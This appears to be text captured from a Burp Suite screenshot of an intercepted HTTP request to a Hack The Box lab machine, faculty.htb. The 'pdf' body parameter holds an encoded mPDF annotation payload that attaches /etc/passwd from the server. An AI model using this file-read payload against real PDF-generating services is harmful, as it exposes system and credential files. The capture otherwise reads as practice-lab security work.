 1 POST /admin/download.php HTTP/1.1
2 Host: faculty.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 3496
10 Origin: http://faculty.htb
11 DNT: 1
12 Connection: close
13 Referer: http://faculty.htb/admin/index.php?page=faculty
14 Cookie: PHPSESSID=6ikubmiabm9s6n64857ffohsfu
15
16 pdf=
JTNDYW5ub3RhdGlvbiUyMGZpbGUlM0QlMjIvZXRjL3Bhc3N3ZCUyMiUyMGNvbnRlbnQlM0QlMjIvZXRjL3Bhc3N3ZCUyMiUyMGljb24lM0QlMjJHcmFwaCUyMiUyMHRpdGxlJTNEJTIyQXR0YWNoZWQlMjBGaWxlJTNBJTIwL2V0Yy9wYXNzd2QlMjIlMjBwb3
MteCUzRCUyMjE5NSUyMiUyMC8lM0U=
17
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 13